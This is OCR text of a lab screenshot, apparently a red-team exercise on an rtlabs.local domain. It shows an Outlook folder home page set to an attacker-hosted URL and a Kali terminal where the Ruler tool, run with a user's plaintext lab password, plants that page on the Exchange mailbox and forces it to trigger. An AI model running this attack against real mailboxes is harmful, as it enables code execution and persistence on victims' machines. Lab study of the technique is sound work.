 FILE HOME SEND / RECEIVE FOLDER VIEW
New Email
New Items
Ignore
Clean Up
Junk
Delete
Reply
Reply All
Forward
Search People
Address Book
Filter Email
New Delete Respond Find
Favorites
Inbox
Sent Items
Deleted Items
user1@rtlabs.local
Inbox
Drafts
Sent Items
Deleted Items
Junk Email
Outbox
RSS Feeds
Search Folders
Search Current Mailbox
All Unread
Inbox Properties
General Home Page AutoArchive Permissions Synchronization
Show home page by default for this folder
Address:
http://10.0.2.4/outlook.html
Browse...
Restore Defaults
Outlook will download these pages for offline viewing and
check for updates whenever this folder is synchronized.
Offline Web Page Settings...
OK Cancel Apply
Applications Places Terminal Thu 18:29 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# ./ruler-linux64 --domain rtlabs.local --username user1 --password P
@ssw0rd@123 --email user1@rtlabs.local --rpc --url https://rtlabs-exchange.rtlab
s.local/autodiscover/autodiscover.xml -k --nocache --verbose homepage add --url
http://10.0.2.4/outlook.html
[*] RPC/HTTP forced, trying RPC/HTTP
[*] Autodiscover step 0 - URL: https://rtlabs-exchange.rtlabs.local/autodiscover
/autodiscover.xml
[*] RPC URL set: http://rtlabs-exchange.rtlabs.local/rpc/rpcproxy.dll?1473a891-1
b26-4b13-ac80-e32ff20170ed@rtlabs.local:6001
[*] Setting up channels
[+] Binding to RPC
[*] User DN:  /o=RTLABS/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Re
cipients/cn=ac5ae688a9e447208b6e55fdf8694c3e-User 1
[*] Got Context, Doing ROPLogin
[*] And we are authenticated
[*] Openning the Inbox
[+] Creating new endpoint
[+] Verifying...
[+] New endpoint set
[+] Trying to force trigger
[*] And disconnecting from server